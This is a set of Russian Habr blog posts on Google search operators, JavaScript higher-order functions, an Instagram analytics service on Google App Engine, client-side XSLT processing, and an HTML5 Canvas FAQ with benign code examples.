* [Directory](http://www.google.com/dirhp)
* [Finance](http://finance.google.com/finance)
* [Images](http://images.google.com/)
* [Local/Maps](http://maps.google.com/maps)
* [News](http://news.google.com/)
* [Patent Search](http://www.google.com/patents)
* [Product Search](http://www.google.com/products)
* [Video](http://video.google.com/)
* [Linux resouces search](http://www.google.com/linux) and [BSD resouces search](http://www.google.com/bsd)
**Кино.** Для поиска названий фильмов удобно использовать оператор `movie:`. Пример: `movie:One Flew Over the Cuckoo's Nest`.
**Музыка.** Оператор music: ограничит результаты поиска контентом, который тем или иным образом связан с музыкой. Пример: `music:Depeche Mode 101`.
**Преобразователь единиц измерения.** Google можно использовать для быстрого преобразования метров в ярды, килограммов в фунты, литров в джоули. Для этого используется абсолютно естественный для человеческого понимания синтаксис. Пример: `16 tons in pounds`. **Update:** по тому же принципу можно выполнять преобразования между суммами в различных валютах. Например: `15 Ruble in USD`. Курсы валют Google [узнаёт](http://www.google.com/intl/ru/help/currency_disclaimer.html) из Citibank N.A.
**Числовые шаблоны.** Алгоритмы Google умеют распознавать тип числовых данных по шаблону их ввода. К сожалению, большинство этих шаблонов соответствуют только американским стандартам. В частности можно искать:
* региональные телефонные коды;
* номера автомобилей (US, как не сложно догадаться, only);
* инвентарные номера Федеральной Комиссии Коммуникаций FCC (так же US only);
* UPC (универсальные товарные коды, применяемые в США);
* регистрационные номера Федерального авиационного агентства (США);
* номера патентов (США);
* биржевые котировки (нужно использовать символы акций) и прогноз погоды на пять дней вперед.
**Типы файлов.** В случае, если вы хотите искать, например, только документы в формате PDF, Word или Excel, можно использовать оператор `filetype:`. Полный список поддерживаемых форматов на момент написания данного текста: Adobe Reader PDF (.pdf), Adobe Postscript (.ps), Autodesk DWF (.dwf), Google Earth (.kml, .kmz), Microsoft Excel (.xls), Microsoft PowerPoint (.ppt), Microsoft Word (.doc), Rich Text Format (.rtf), Shockwave Flash (.swf). Пример: `stroustrup c++ language filetype:pdf`. **Update:** Для выбора типа искомых файлов так же можно использовать оператор `ext:`.
**Местоположение слова.** По-умолчанию Google ищет заданный текст внутри содержимого страниц. Но если есть необходимость искать в некоей определенной области, можно использовать такие операторы как «inurl:» (поиск внутри URL), «intitle:» (поиск в заголовке страницы), «intext:» (поиск в тексте страницы), и «inanchor:» (поиск в тексте ссылок).
**Кэшированные страницы.** При поиске устаревших страниц и страниц, контент которых был обновлен, может помочь поиск в кэше поисковой машины. Для этого предназначен оператор `cached:`. **Update:** Существует так же близкий по смыслу оператор `cache:`, с помощью которого можно сразу получать страницы из кэша по их URL. Этой возможностью в принципе можно пользоваться как своеобразным бэкапом видимых для Google веб-страниц: даже если страница будет удалена со своего сайта, на Google может остаться ее копия.
**Ответ на [главный вопрос](http://en.wikipedia.org/wiki/The_Answer_to_Life,_the_Universe,_and_Everything) жизни, вселенной и всего такого.** Google знает [ответ даже на этот сакраментальный вопрос](http://www.google.com/search?hl=en&q=answer+to+life,+the+universe,+and+everything) (если он будет записан по-английски в нижнем регистре).
**Поиск лиц.** У [поисковика картинок](http://images.google.com/) есть интересная (и, на сколько мне известно, пока официально недокументированная) возможность — выделять из всего множества найденных изображений лица. Для того, чтобы этим воспользоваться, необходимо добавить к URL результата поискового запроса дополнительный GET-параметр `imgtype=face`. Пример: `http://.../images?q=Audrey+Tautou&imgtype=face`
**Информация о сайте.** С помощью оператора `info:` можно получить известную Google информацию об указанном сайте. Пример: [info:habrahabr.ru](http://www.google.ru/search?q=info%3Ahabrahabr.ru).
**Похожие сайты.** С помощью оператора `related:` Google может выдать список сайтов, которые считает похожим на заданный. Пример: [related:flickr.com](http://www.google.ru/search?q=related%3Aflickr.com).
**Способы представления.** Помимо стандартного представления результатов поиска, существуют ещё два экспериментальных, которые можно активировать с помощью оператора `view:`. Первый из них — `timeline` предназначен для отображения различных хронологических событий и может наглядно представить распределение результатов поиска на временной оси. Пример: `George Washington view:timeline` (результатом подобного запроса будет некое подобие биографии, материалы которой собраны с множества ресурсов Сети).
Второй способ отображения — `map` удобен для поиска по картам. При его выборе, в отчёте с результатами поиска сразу открывается фрейм с картой, на которой указателями помечено то, что нашел Goolge. Пример: `fifth avenue ny view:map`. С русским (да и любым неанглийским языком), как не сложно догадаться, сервис пока не дружит. Кроме того, релевантность поиска по картам оставляет желать лучшего (хотя бы потому что запрос `Saint Petersburg view:map` поставил Москву, Павловск и Петродворец выше искомого города с четко заданным названием).
За более детальным описанием синтаксиса Google, можно обратиться к одному из следующих источников:
* [Google Search syntax dissected](http://sudarmuthu.com/blog/2006/05/07/google-search-syntax-dissected.html) @ [Night Dreaming (by Sudar)](http://sudarmuthu.com/)
* [Using Search Operators](http://www.googleguide.com/using_advanced_operators.html) @ [Google Guide](http://www.googleguide.com/)
* [Функции поиска Google в Интернете](http://www.google.ru/intl/ru/help/features.html) @ [google.ru](http://www.google.ru/) | https://habr.com/ru/post/31113/ | null | ru | null |
# Функции высшего порядка в JavaScript
Одной из особенностей JavaScript, которая делает его столь удобным для функционального программирования, является то, что он может принимать функции высшего порядка. Функция высшего порядка — это функция, которая может принимать другую функцию в качестве аргумента или возвращать другую функцию в качестве результата.
##### Функции первого класса
Вы, наверное, слышали, что JavaScript относится к функциям, как к объектам первого класса. Это выражение всего лишь означает, что в JavaScript функции имеют тот же статус, что и объекты: обладают типом Object; их можно задавать как значение переменной; их можно передавать и возвращать по ссылке, как любые другие переменные.
Это нативное свойство дает JavaScript особые возможности в функциональном программировании. Так как функции являются объектами, язык поддерживает естественный подход к функциональному программированию. На самом деле, этот подход так естественен, что держу пари, вы наверняка использовали его и не задумывались об этом.
##### Принимаем функции как аргументы
Если вы много занимались web-ориентированным Javascript программированием или браузерной разработкой, вы вероятно сталкивались с функциями, которые используют функция обратного вызова(**callback** — прим. переводчика). Функция обратного вызова — функция, которая выполняется в конце операции, когда все остальные операции уже завершены. Как правило, функция обратного вызова передается в качестве последнего аргумента функции. Часто функцию обратного вызова определяют как анонимную функцию.
Так как JavaScript является однопотоковым языком программирования, то есть операции выполняются поочередно, каждая операция выстраивается в очередь на поступление в единый поток. Стратегия передачи функции на выполнение, когда остальные родительские функции завершены, является одной из основных характеристик языков программирования, поддерживающих функции высшего порядка. Так, можно получить асинхронное поведение, то есть скрипт, ожидая результат, все же продолжит выполняться. Возможность передачи функций обратного вызова важна при работе с ресурсами, которые могут возвратить результат через неопределенный промежуток времени.
Такой подход очень удобен в среде веб-разработки, когда скрипт может отослать Ajax запрос на сервер, а затем обработать ответ вне зависимости от времени его получения, учета сетевых задержек и времени обработки на сервере. Node.js часто обращается к функциям обратного вызова для наиболее эффективного использования серверных мощностей. Данный подход также эффективен, когда приложений ожидает ввода данных от пользователя до начала выполнения функции.
Например, обратите внимание на сниппет простого JavaScript кода ниже, который добавляет обработчик событий к кнопке:
```
So Clickable
document.getElementById("clicker").addEventListener("click", function() {
alert("you triggered " + this.id);
});
```
Данный скрипт использует анонимную функцию для отображения предупреждения. Однако, он мог с тем же успехом использовать отдельно заданную функцию и передавать эту названную функцию методу addEventListener:
```
var proveIt = function() {
alert("you triggered " + this.id);
};
document.getElementById("clicker").addEventListener("click", proveIt);
```
Обратите внимание, что мы передали proveIt, а не proveIt() нашей функции addEventListener. Когда Вы передаете функцию по имени без круглых скобок, вы передаете объект функции. Когда же вы передаете ее с круглыми скобками, то передается результат выполнения функции.
Наша маленькая proveIt() функция is структурно независима от окружающего ее кода, всегда возвращая id эелемента на котором она сработала. Этот небольшой код может находится в любом контексте, в котором вы хотите показать предупреждение с id элемента и так же, может быть вызван любым обработчиком событий.
Возможность заменить отдельно заданную функцию, именованной функцией открывает целый мир возможностей. По мере того, как мы пытаемся создать чистые функции, которые не меняют внешние данные и каждый раз возвращают одни и те же данные при одном и том же вводе, мы получаем важный инструмент, который поможет нам создать библиотеку небольших, целевых функций, пригодных для использования в любом приложении.
##### Возвращаем функции как результаты
Кроме возможности принимать функции как аргументы, JavaScript позволяет функциям возвращать другие функции как результат. Это логично, так как функции это просто объекты, и могут быть возвращены, как и любое другое значение.
Но что значит, вернуть функцию как результат? Если задать функцию как обратное значение другой функции, то можно создать функции, которые могут быть использованы в качестве шаблонов для создания новых функций. Это открывает дверь в мир функциональный магии на JavaScript.
Например, предположим, что Вам настолько надоело читать об особости миллениалов (millenials), что вы решаете заменять слово “millenials” на фразу “snake people” каждый раз, когда оно встречается в Сети. Обычно вы бы просто написали функцию, которая по вашему желанию заменяла бы один текст на другой:
```
var snakify = function(text) {
return text.replace(/millenials/ig, "Snake People");
};
console.log(snakify("The Millenials are always up to something."));
// The Snake People are always up to something.
```
Это будет работать, но только в данной конкретной ситуации. Так же вы устали слушать о бэби-бумерах (baby boomers). Вы хотите написать кастомную функцию и для них. Проблема только в том, что даже для такой простой функции вы не хотите повторять уже написанный код:
```
var hippify = function(text) {
return text.replace(/baby boomers/ig, "Aging Hippies");
};
console.log(hippify("The Baby Boomers just look the other way."));
// The Aging Hippies just look the other way.
```
Однако, что если вы решите сделать что-то более изысканное, чтобы сохранить алгоритм в коде? Для этого вам придется изменить и первую, и вторую функции. Это очень хлопотно и делает код более хрупким и сложным для восприятия.
Что вам действительно нужно, это гибкость в коде, при которой можно заменить терм любым другим термом в шаблоне функции, и определить поведение основной функции из которой можно будет создать множество других.
Используя возможность возвращать функции вместо значений, JavaScript позволяет выполнить поставленную задачу гораздо эффективнее:
```
var attitude = function(original, replacement, source) {
return function(source) {
return source.replace(original, replacement);
};
};
var snakify = attitude(/millenials/ig, "Snake People");
var hippify = attitude(/baby boomers/ig, "Aging Hippies");
console.log(snakify("The Millenials are always up to something."));
// The Snake People are always up to something.
console.log(hippify("The Baby Boomers just look the other way."));
// The Aging Hippies just look the other way.
```
Мы отделили код, который делает основную работу в универсальную и расширемую функцию которая инкапсулирует всю работу, требуемую для изменения любой строки используя оригинальную фразу, заменяя ее с определенной позиции.
Определение новой функции, как ссылки на функцию attitude, получившую первые два аргумента, позволяет новой функции принимать любой аргумент и использовать его в качестве источника текста во внутренней функции, возвращаемой функцией attitude.
Так, мы используем возможность функций JavaScript не зависеть от изначально заданного количества аргументов и принимать любое их количество. Если аргумент отсутствует, то функция просто будет рассматривать его как незаданный.
С другой стороны, этот дополнительный аргумент можно передать позже, когда запрашиваемую функцию задают так, как мы описали выше, а именно: в качестве ссылки на функцию, возвращенную от другой функции с одним и большим количеством незаданных аргументов.
Пройдитесь по тексту еще раз, если вы не поняли, как работают функции высшего порядка. Мы создаем шаблон функции, которая возвращает другую функцию. Затем, мы задаем эту только что возвращенную функцию, исключив один атрибут, как кастомную имплементацию шаблона функции. Все созданные этим образом функции наследуют один и тот же код из шаблона функции, однако могут по умолчанию получить различные аргументы.
##### Вы уже применяете функции высшего порядка
Функции высшего порядка лежат в самой основе JavaScript, так что вы их уже используете. Каждый раз, когда вам надо передать анонимную функцию или функцию обратного вызова, вы работаете со значением, которое возвращает передаваемая функция, и используете его в качестве аргумента для другой функции.
Способность функций возвращать другие функции делает JavaScript чрезвычайно удобным и позволяет нам создавать кастомные функции для выполнения специфических задач с повсеместно используемым шаблоном функции. Каждая из этих маленьких функций получает все улучшения, которые появляются в коде шаблона функции. Это позволяет избежать дублей кода, а также сделать код более чистым и читабельным.
В качестве дополнительного бонуса: если вы убедитесь, что у функций нет побочного эффекта, так что они не изменяют значения, а всегда возвращают их неизменными для любого ввода данных, у вас появляется отличная возможность создавать наборы тестов и проверять, что изменения в коде функции шаблона не приводят к ошибкам.
Просто подумайте, как вы сможете использовать такой подход в собственных проектах. Преимущество JavaScript в том, что вы можете добавлять новые функциональности в уже используемый код. Попробуйте поэкспериментировать. вы удивитесь, как пара простейших манипуляций с функциями высшего порядка могут улучшить ваш код.
##### Об авторе
М. Дэвид Грин (M. David Green)
Я работал веб-разработчиком, писателем, менеджером по коммуникациям и директором отдела маркетинга в таких компаниях, как Apple, Salon.com, StumbleUpon и Moovweb. Мое исследование “Социология в телекоммуникации”, которое я провожу в Калифорнийском университете в Беркли, а также степень магистра по бизнесу по теме “Организационное поведение”, стали достаточным основанием понять, что человек движим инстинктом общения с себе подобными, что этот инстинкт достаточно силен и работает всегда и везде, вне зависимости от среды общения.
Над переводом работали: [greebn9k](http://habrahabr.ru/users/greebn9k/)(Сергей Грибняк), [silmarilion](http://habrahabr.ru/users/silmarilion/)(Андрей Хахарев)
[Singree](http://singree.com/) | https://habr.com/ru/post/261723/ | null | ru | null |
# Аналитика Instagram и GAE

Некоторое время назад на Хабре была опубликована [статья](http://habrahabr.ru/post/273531/) про поиск похожих аккаунтов в Twitter'e. На комментарии автор, к сожалению, не реагировал, потому пришлось изобретать велосипед. Но чтобы не делать уж совсем то же самое, было решено искать похожие аккаунты в Instagram с помощью Google App Engine, да так, чтобы воспользоваться сервисом мог каждый. Так появился [instalytics.ru](http://instalytics.ru)\*.
Самое сложное, конечно же, оказалось в том, чтобы реализовать сервис для всех (ну, и остаться в пределах бесплатных квот Google App Engine и учесть ограничения [Instagram API](https://www.instagram.com/developer/)).
Реализовано все следующим образом —
1. Пользовательский запрос на анализ аккаунта проверяется в Instagram — если заданный пользователь найден, то запрос на его анализ добавляется в базу данных. При этом у каждого запроса есть свой приоритет (пока у всех запросов одинаковый).
2. Раз в 15 минут с помощью cron'a запускается задача, которая выбирает из базы данных один запрос из очереди и создает новую задачу — получить всех подписчиков пользователя из запроса. Задача в случае ошибки повторяется еще:
```
- name: followers-get
rate: 1/m # 1 task per minute
bucket_size: 1
max_concurrent_requests: 1
retry_parameters:
task_retry_limit: 2
min_backoff_seconds: 30
```
Каждая задача, в случае, если за один запрос были получены не все подписчики, создает новую задачу:
```
if users and users.get('pagination') and users.get('pagination').get('next_cursor'):
cursor = users.get('pagination').get('next_cursor')
url = '/task/followers-get?user_id='+user_id
url += '&cursor=' + cursor
taskqueue.add(queue_name='followers-get', url=url, method='GET')
```
3. После завершения получения всех подписчиков начинается анализ каждого. Для этого создается огромное количество задач на получение списка тех пользователей, на кого подписан каждый подписчик (каждая задача при этом может создавать новые задачи, как и в случае с подписчиками выше). Для того, чтобы быть в соответствии с лимитом Instagram на 5'000 запросов в час, очередь задач настроена следующим образом:
```
- name: subscriptions-get
rate: 5000/h
```
При этом после выполнения каждого запроса, на всякий случай, спим по 0,72 секунды (=60\*60/5000).
К сожалению, в бесплатной версии Google App Engine можно осуществить только 50'000 операций записей в базу данных в сутки. Т.к. каждая задача может создать новую задачу, то изначальный вариант — записывать результат выполнения каждой задачи в базу данных — пришлось заменить на новый — результат выполнения предыдущей задачи передается как параметр новой задачи, и лишь последняя задача записывает результат в базу:
```
if users and users.get('pagination') and users.get('pagination').get('next_cursor'):
cursor = users.get('pagination').get('next_cursor')
params = {
'user_id': user_id,
'f_user_id': f_user_id,
'cursor': cursor
}
if more_subscriptions:
params['subscriptions'] = ','.join(more_subscriptions)
taskqueue.add(queue_name='subscriptions-get', url='/task/subscriptions-get', params=params, method='POST')
```
Некоторые пользователи (такие, как [@instagram](https://www.instagram.com/instagram/), например) имеют миллионы подписчиков. Дабы не тратить драгоценные ресурсы на получение всех их подписчиков, задача завершается после получения 100'000 подписчиков.
4. Из-за ограничения на количество операций записей в базу данных, не удается нормально отслеживать завершились ли все задачи по конкретному пользователю или нет. Нормальным решением было бы записывать в базу данных список id запущенных задач и по завершении каждой задачи (или если сделана последняя попытка выполнить задачу) исключать задачу из списка. Но огромное количество задач помноженное на всех пользователей не позволяет этого сделать. Потому список задач хранится в memcache:
```
memcache.set('subscriptions'+str(user_id), ','.join(str(x) for x in followers), 1209600)
```
Данные из memcache могут быть удалены в любой момент. Чтобы избежать ситуации с «зависшим» запросом (когда все задачи по запросу были выполнены, но memcache был удален и мы об этом, соответственно, не знаем), раз в несколько часов запускается задача, которая проверяет нет ли запросов, получивших статус получения подписчиков более чем 2 недели назад (пока считается, что это то время, за которое точно будут завершены все задачи). Если такие запросы находятся, то они «силой» переводятся на следующий этап.
5. На следующем этапе считываются все полученные ранее данные из базы данных. Как оказалось, данных может быть довольно много и выделенной GAE оперативной памяти для них может не хватить. Потому данные считываются порциями, для каждой порции рассчитывается промежуточный результат, который потом добавляется к следующему промежуточному результату. В этом процессе пришлось отключить автоматические кэши:
```
ctx = ndb.get_context()
ctx.set_cache_policy(lambda key: False)
ctx.set_memcache_policy(lambda key: False)
```
В результате многочисленных вычислений на этом этапе выбираются 300 наиболее популярных пользователей, на которых подписаны ваши пользователи.
6. Для каждого из 300 пользователей запускаются задачи по получению данных по ним (имена, картинки, количество подписчиков и т.п.). По аналогии с описанным выше процессом, ожидается либо завершение всех задач, либо принудительно через некоторое время запускается новый этап.
7. На последнем этапе осуществляется расчет и выбор наиболее похожих пользователей (с учетом количества ваших подписчиков и подписчиков всего). Получается что-то типа [этого](http://instalytics.ru/result/ahFlfmluc3RhLWFuYWx5dGljc3IUCxIHUmVxdWVzdBiAgICAgICACgw), ссылка на результат отправляется на e-mail.
Указанные выше подходы и оптимизации пока позволяют оставаться в рамках выделенных GAE бесплатных квот, хотя получение результата и занимает достаточно много времени. Нужна ваша помощь — [добавляйте](http://instalytics.ru) своих пользователей в очередь, посмотрим сколько времени займет их анализ.
В будущем планирую добавить к сервису распознавание настоящих людей / компаний в Instagram, но без машинного обучения тут не обойтись — так что это будет отдельной задачей.
\* Русский язык на сайте пока не работает — [не могу разобраться](http://stackoverflow.com/questions/34979813/how-to-use-django-translation-with-gae), почему django translation не работает на GAE. | https://habr.com/ru/post/276237/ | null | ru | null |
# Решение проблем обработки XSLT на стороне клиента
Вы уже используете XSLT в качестве шаблонизатора на сервере. Настал черёд перенести xsl-трансформацию на клиента. Можно, например, воспользоваться способом описанным в статье [На клиенте! Получить XML! Получить XSL! Сделать XHTML! Марш!](http://habrahabr.ru/blogs/xslt/50974/). Но это было бы слишком просто, потому что каждый браузер добавляет несколько своих нюансов при работе с XSLT.
Вопросы о способе загрузки xsl- и xml-файлов и их обработки в различных браузерах был рассмотрен в указанной выше статье. Рассмотрим другие вопросы:
1) инклудинг;
2) кеширование;
Все примеры опубликованы на этой странице [ra-project.net/xsl\_tests](http://ra-project.net/xsl_tests/) и работают в браузерах Opera, Chrome, IE6, Firefox, Safari.
#### Инклудинг
Простая инструкция вида
,
которая превосходно работает в случае xsl-трансформации на сервере, при разборе в некоторых браузерах не будет корректно обработана. Все браузеры смогут подгрузить дополнительный xsl-файл если к нему указан полный URL. Например такой:
.
Можно в xsl-файлах, которые будут подгружаться браузером, прописывать полные пути. Но тогда теряется элегантность решения. Да и не всегда мы знаем наверняка на каком домене будет крутиться сайт. Поэтому прежде чем делать трансформацию на клиенте, необходимо с помощью javascript заменить относительные пути на абсолютные.
В примере "[Тест инклудинг](http://ra-project.net/xsl_tests/)" обрабатывается одинарный инклуд. Здесь основной xsl-файл [1.xsl](http://ra-project.net/xsl_tests/res/1.xsl) подгружает дополнительный файл-разметки [1\_1.xsl](http://ra-project.net/xsl_tests/res/1_1.xsl).
В примере "[Тест двойной инклудинг](http://ra-project.net/xsl_tests/)" обрабатывается двойной инклуд. Здесь основной xsl-файл [2.xsl](http://ra-project.net/xsl_tests/res/2.xsl) подгружает [2\_1.xsl](http://ra-project.net/xsl_tests/res/2_1.xsl), который в свою очередь обращается к ещё одному xsl-файлу [1\_1.xsl](http://ra-project.net/xsl_tests/res/1_1.xsl).
#### Кеширование
Firefox, Chrome и Opera по умолчанию кешируют загруженные файлы, так же как обычные медиа-файлы. Так, что если обновить страницу сайта, то кеш потеряет актуальность и файлы будут загружены с сети заново.
Иначе поступает IE. Он кеширует эти данные раз и навсегда (на продолжительное время), так что даже после обновления страницы браузер будет в твёрдой уверенности, что ранее загруженные файлы не потеряли своей актуальности. Единственный вариант обновить данные — очистить кеш браузера вручную.
Поэтому если нам необходимо, чтобы на сайте отображались актуальные данные, которые приходят к нам в виде xml, то необходимо дописывать постфикс. Например так `ra-project.net/xsl_tests/res/1.xml?_1234567890666`. А само кеширование реализовать на javascript. То же касается и файлов-трансформации. Например, на этапе разработки, мы хотим чтобы наш браузер всегда оперировал «свежей» версией xsl-файла, а на продакшине можно даже позволить браузеру закешировать этот xsl-файл.
В примере "[Тест инклудинг](http://ra-project.net/xsl_tests/)" можно «поиграть» настройками кеширования. Результаты работы настроек можно пронаблюдать с помощью средств отладки: Firebug, Dragonfly, Developer Tools.
#### Использованные инструменты
Для xsl-трансформации на стороне клиента, я использовал плагин к jQuery [Transform](http://plugins.jquery.com/project/Transform), в котором были добавлены функции кеширования и доработан механизм инклудинга. Доработаный вариант можно взять здесь [ra-project.net/xsl\_tests/jquery.transform.js](http://ra-project.net/xsl_tests/jquery.transform.js).
#### Не рассмотренные вопросы
Остались ещё 2 не рассмотренных вопроса:
1) отладка при ошибках загрузки и трансформации;
2) проблема обработки инструкции disable-output-escaping=«yes» в firefox.
О них в другой раз.
**UPD.** Реальный работающий пример использования данной техники.
[juick.ra-project.net/stats#ra](http://juick.ra-project.net/stats#ra)
Здесь выводится статистика постов по месяцам. При клике на определённый месяц подгружаются xml-данные месяца и xsl-файл. Причём xsl-файл будет загружен лишь один раз. А xml-данные кешируются, поэтому если «гулять» по списку месяцев, то однажды загруженные данные не будут вновь браться с сервера, а возьмутся из кеша. | https://habr.com/ru/post/105242/ | null | ru | null |
# Canvas F.A.Q

Несколько дней назад я предложил позадавать на Хабре интересующие вопросы по Canvas. Под Хабракатом — ответы на 27 вопросов.
### 1. Зачем нужен Canvas, что это вообще такое, какова поддержка браузерами, какова основная область применения, насколько развиты фреймворки, примеры?
Canvas — низкоуровневое API для отрисовки графики. Поддерживается всеми современными браузерами. Естественно, не поддерживается устаревшими версиями IE (8 и ниже)
Фреймворки развиваются, хотя им ещё нужно повзрослеть. Базовые примеры можно [найти на MDC](https://developer.mozilla.org/ru/%D0%9E%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_canvas). Более мощные примеры можно поискать на сайтах а-ля [Chrome Experiments](http://www.chromeexperiments.com/) или в примерах приложений на фреймворках, например [LibCanvas](http://libcanvas.github.com/)
### 2. Когда нужно использовать Canvas, а когда Flash?
[](http://trends.openstat.ru/global-statistic-browserplugin/#level=1&attr=2%252C4)
Flash быстрее, кроссбраузернее, с хорошими инструментами и фреймворками.
Canvas сейчас используется, в основном, энтузиастами и экспериментаторами.
Особой причины уходить с рынка флешерам нету.
Но Canvas'ом занимаются такие крупные игроки, как Google, Mozilla, Apple, Microsoft, все они оптимизируют и ускоряют отрисовку Canvas, постепенно отмирают старые браузеры и приходят новые. Посмотрите на Firefox 2.0 и Firefox 4.0. За три года скорость увеличилась на порядок и основной скачок сделан именно с выходом четвёртой версии. Аналогично — Опера. Также, за это время успел появиться Хром и выпустить уже 12 мажорных версий своего браузера. В общем, у HTML5 и Canvas в частности — светлое будущее.
### 3. Когда использовать Canvas, а когда SVG?
Это холиварная тема. Есть разные взгляды на неё.
Почитайте это обсуждение: [habrahabr.ru/blogs/javascript/114129/#comment\_3678242](http://habrahabr.ru/blogs/javascript/114129/#comment_3678242)
Посмотрите эту картинку:
[](http://www.themaninblue.com/writing/perspective/2010/03/22/)
Почитайте статью "[Thoughts on when to use Canvas and SVG](http://blogs.msdn.com/b/ie/archive/2011/04/22/thoughts-on-when-to-use-canvas-and-svg.aspx)"
С одной стороны, при использовании Canvas необходимо будет реализовывать то, что уже реализовано в SVG. С другой стороны, в Canvas можно применить такие оптимизации, которые в SVG невозможны, например отрисовка из кеша.
На мобильных телефонах актуально использование CSS3 вместо SVG и Canvas, т.к. оно ускоряется аппаратно и очень плавно работает.
### 4. Какую литературу почитать?
Рекомендую начать с [Mozilla Developers Network](https://developer.mozilla.org/ru/%D0%9E%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_canvas), там очень классно и с примерами описаны основы Canvas. После этого придумайте себе задание и постарайтесь его реализовать. API — очень простой, тут главное — опыт.
Есть свежая книжка "[HTML5 Canvas](http://oreilly.com/catalog/0636920013327)" издательства O'Reilly Media. Я не читал, но O'Reilly обычно выпускают классные книжки.

### 5. Как сделать скриншот Canvas?
Есть небольшая библиотека [canvas2image](http://www.nihilogic.dk/labs/canvas2image/) она позволяет сохранять Canvas что на сервер, что на клиент. На клиенте сохранение производится при помощи toDataURL. На сервере получается содержимое при помощи getImageData, транслируется в base64 код и отправляется POST-запросом. На сервере достаточно сделать что-то типа такого кода:
```
if (empty($_POST['data'])) exit;
$data = $_POST['data'];
$name = md5($data);
$file = "$path/$name.png";
if (!file_exists($file)) {
$image = str_replace(" ", "+", $data);
$image = substr($image, strpos($image, ","));
file_put_contents($file, base64_decode($image));
}
echo $file;
```
Так же, ответ от [azproduction](https://habrahabr.ru/users/azproduction/)
> Если «Скриншот канваса === Сохранить канвас как картинку», то:
>
>
>
>
> ```
> /* раз */ canvas.getAsFile("test.jpg", "image/jpeg"); // File https://developer.mozilla.org/en/DOM/File
> /* два */ canvas.toDataURL(); // String формата data url
>
> /* пример */
> function test() {
> var canvas = document.getElementById("canvas");
> var f = canvas.mozGetAsFile("test.png");
>
> var newImg = document.createElement("img");
> newImg.src = f.toDataURL();
> document.body.appendChild(newImg);
> }
>
> ```
>
>
> [Почитать](https://developer.mozilla.org/en/DOM/HTMLCanvasElement)
>
>
>
> Важно Вы должны задать фиксированные размеры канваса (через width/height или style), иначе получете плохие данные из toDataURL
>
>
### 6. Интересуют методы улучшения быстродействия (поднятие fps).
Есть разные методы оптимизации, которые зависят от приложения. Три из них я описывал в топике [Пятнашки на LibCanvas](http://habrahabr.ru/blogs/canvas/118567/). Это:
\* Обновление холста исключительно при необходимости
\* Вместо перерисовки всего холста перерисовывать только изменившиеся куски
\* Отрисовка объектов в буфер (что позволяет рисовать объект каждый кадр как набор пикселей, а не применять все фильтры и кучу матана)
Вам очень поможет профайлер в вашем любимом браузере.
### 7. Работа с видеозахватом
[azproduction](https://habrahabr.ru/users/azproduction/):
> Если вы про захват видео с камеры:
>
> API есть только в черновике спецификации [Media Capture API](http://www.w3.org/TR/media-capture-api/) ближайший релиз спецификации возможен в [PhoneGap](http://wiki.phonegap.com/w/page/35606163/Planning:-Media-Capture-API) — возможно есть в транке. Работать с ним будет очень просто. Вешается обработчик на «устройство», каждый кадр передается в виде картинки в формате data uri:
>
>
> ```
> function success(data) {
> var container = document.createElement("div");
>
> for (var i in data) {
> var img = document.createElement("img");
> img.src = data[i].url;
> container.appendChild(img);
> }
> document.body.appendChild(container);
>
> }
>
> function error(err) {
> if (err.code === err.CAPTURE_INTERNAL_ERR) {
> alert("The capture failed due to an internal error.");
> }
> else {
> alert("Other error occured.");
> }
> }
>
> navigator.device.capture.captureImage(success, error, { limit: 1 });
> ```
>
### 8. Каково самое эффективное решение на данный момент для попиксельного доступа при отрисовке произвольного изображения на Canvas (без WebGL)? Например, ручная прорисовка граней при построении 3D с использованием закраски по Гуро/Фонгу.
Посмотрите два топика:
[habrahabr.ru/blogs/crazydev/93594](http://habrahabr.ru/blogs/crazydev/93594/)
[habrahabr.ru/blogs/crazydev/94519](http://habrahabr.ru/blogs/crazydev/94519/)
Для попиксельного доступа есть только одно решение — использовать [getImageData](https://developer.mozilla.org/En/HTML/Canvas/Pixel_manipulation_with_canvas)
### 9. Есть ли пути эффективно и кросплатформенно смасштабировать канву со всеми внутренностями под размеры экрана?
Попробуйте использовать css. canvas { width: 100%; height: 100%; }. Как-то так. Но js-код должен учитывать этот кусок, т.к. сместятся координаты.
### 10. Поддержка и быстродействие на Android/iOS устройствах
Поддерживается полностью. Правда, я на iPhone2 заметил неподдержку fillText, но это единственное.
Проблема с производительностью, но кое-что можно запустить. Пока для мобильников лучше использовать CSS3. Возможно, в будущем, что-то поменяется.
### 11. Интересует самый быстрый способ нарисовать точку (например, для графика). Однопиксельную и четырёхпиксельную, произвольного цвета.
Самый быстрый с точки зрения производительности — использовать fillRect для одиночных отрисовок и getImageData+putImageData для массовых отрисовок.
### 12. В каком виде хранится, отображается и перерисовывается «мир» в играх с видом сбоку (как playbiolab.com), т.е. игрок побежал вправо камера подвинулась вместе с ним и мир «подвинулся»
Я точно не знаю, как оно делается в biolab. Есть несколько путей. Можно наложить несколько слоёв canvas друг на друга, отрисовать на нижнем мир и отображать нужную часть при помощи CSS.
### 13. 3d-canvas
[Three.js — 3d движок на Javascript](http://habrahabr.ru/blogs/canvas/117772/)
### 14. Редакторы — в чём писать?
Подходит любой редактор JavaScript. Раньше я пользовался Netbeans 7, сейчас перешёл на Jetbrains WebIde
### 15. База данных
Для хранения данных на стороне клиента есть два современных стандарта — [webStorage](http://www.w3.org/TR/webstorage/) и [IndexedDB](http://www.w3.org/TR/IndexedDB/).
IndexedDB — это крутой интерфейс с кучей возможностей, [описывался на Хабре](http://habrahabr.ru/blogs/webdev/117473/), а webStorage — [простое key-value хранилище](https://developer.mozilla.org/en/DOM/Storage)
### 16. Canvas и IE
В IE до девятой версии не поддерживается. Все попытки сделать его поддерживаемыми можно назвать подходящими только для очень узкого круга задач и не дают вменяемой скорости.
Имхо, единственный вариант — это [Google Chrome Frame](http://ru.wikipedia.org/wiki/Google_Chrome_Frame), плагин, который устанавливается на полубраузер как Flash или SilverLight и превращает говно в конфетку Internet Explorer в современный браузер.
### 17. Как посчитать расстояние между нарисованными объектами, есть ли готовые решения
Зависит от объектов. Некоторые вещи делаются очень просто. Например, расстояние между точками считается по теореме Пифагора. Между кругами — считаем расстояние между точками от отнимаем радиусы. У более сложных фигур есть свои законы.
